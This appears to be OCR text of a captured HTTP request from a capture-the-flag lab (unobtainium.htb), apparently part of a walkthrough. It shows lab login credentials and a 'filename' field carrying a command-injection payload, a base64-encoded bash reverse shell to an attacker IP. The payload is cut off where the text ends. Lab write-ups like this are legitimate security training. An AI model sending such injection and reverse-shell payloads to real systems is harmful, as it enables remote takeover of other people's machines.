 Request
Pretty Raw \n Actions
1 POST /upload HTTP/1.1
2 Host: unobtainium.htb:31337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
4 Accept: */*
5 Content-Type: application/json
6 Content-Length: 194
7 Connection: close
8
9 {
10 "auth":{
11 "name":"felamos",
12 "password":"Winter2021"
13 },
14 "filename":"& echo YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC45MC
15 }